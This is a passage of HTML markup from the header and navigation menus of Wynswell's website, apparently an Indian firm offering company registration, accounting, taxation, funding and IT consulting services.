        <img src="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview.png" alt="Wynswell"
            class="logo_default_sticky">
    </a>
</div>
                </div>
                
                <div>
                    <ul>
                                    <li>
                    <a href=" https://wynswell.com/index.php/enquiry/" class="theme-btn one">
                        Get In Touch                    </a>
                </li>
                                        <li class="nav_menu_mb">
                            <div class="navbar_togglers hamburger_menu">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    
</header><div class="header_area "
   id="header_contents">
   
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="85" class="elementor elementor-85">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-62d101b elementor-section-full_width elementor-section-stretched elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="62d101b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841fda8" data-id="841fda8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6592ded toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6592ded" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fc937e3 elementor-widget elementor-widget-creote-header-v1" data-id="fc937e3" data-element_type="widget" data-widget_type="creote-header-v1.default">
				<div class="elementor-widget-container">
					<div class="top_bar style_one">
   <div class="auto-container">
      <div class="row">
         <div class="col-lg-12">
            <div class="top_inner">
               <div class="left_side common_css">
                  <div class="contntent address">
                     <i class="icon-placeholder"></i>
                     <div class="text">
                                                <small>Location : </small>
                                                                        <span>Kotdwar UK,  IN</span>
                                             </div>
                  </div>
                  <div class="contntent email">
                     <i class="icon-email"></i>
                     <div class="text">
                                                <small>Email</small>
                                                                        <a href="mailto:info@wynswell.com">info@wynswell.com</a>
                                             </div>
                  </div>
               </div>
               <div class="right_side common_css">
                  <div class="contntent phone">
                     <i class="icon-phone-call"></i>
                     <div class="text">
                                                <small>Phone</small>
                                                                        <a href="tel:+91-9871782018">+91-9871782018</a>
                                             </div>
                  </div>
                  <div class="contntent media">
                     <i class="icon-share"></i>
                     <div class="text">
                                                <small>Share</small>
                                                                                                <a href="https://en-gb.facebook.com/wynswell/" target="_blank" rel="noopener">
                                                <i class="fa fa-facebook"></i>
                                                </a>
                                                                        <a href="https://twitter.com/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-twitter"></i>
                                                </a>
                                                                        <a href="https://in.linkedin.com/company/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-linkedin"></i>
                                                </a>
                                                                        <a href="https://www.instagram.com/wynswell/?hl=en" target="_blank" rel="noopener">
                                                <i class="fa fa-instagram"></i>
                                                </a>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<header class="header header_default style_one style_one_no_remade">
   <div class="auto-container">
      <div class="row align-items-center">
         <div class="col-lg-2 col-md-9 col-sm-9 col-xs-9 logo_column">
            <div class="header_logo_box">
               <a href="https://www.wynswell.com/" class="logo navbar-brand">
                <img decoding="async" src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default">
               </a>
            </div>
         </div>
         <div class="col-lg-10 col-md-3 col-sm-3 col-xs-3 menu_column">
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="myNavbar" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/">
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/">
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/">
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/">
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/">
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/">
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/">
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/">
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/">
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com" target="_blank" rel="noopener">
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online" target="_blank" rel="noopener">
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online" target="_blank" rel="noopener">
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-2542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-3507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>
               </div>
               <div class="header_right_content">
                  <ul>
                                          <li> 
                        <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                     </li>
                                                               <li> 
                                                <a href="https://wynswell.com/index.php/contact-us/" class="theme-btn one">  Contact Us </a>
                     </li>
                                                               <li>
                        <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                     </li>
                                       </ul>
               </div>
            </div>
         </div>
      </div>
   </div>
</header>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		   <header class="sticky_header_main">
   <div class="auto-container">
      <div class="d-flex align-items-center">
         <div class="logo_column">
            <div class="header_logo_box">
                  
<div class="logo_box">
<a href="wynswell.com" class="logo">
  <img src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default_sticky">
</a>
</div>
            </div>
         </div>
      
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse  ">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="menu-primary-menu" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
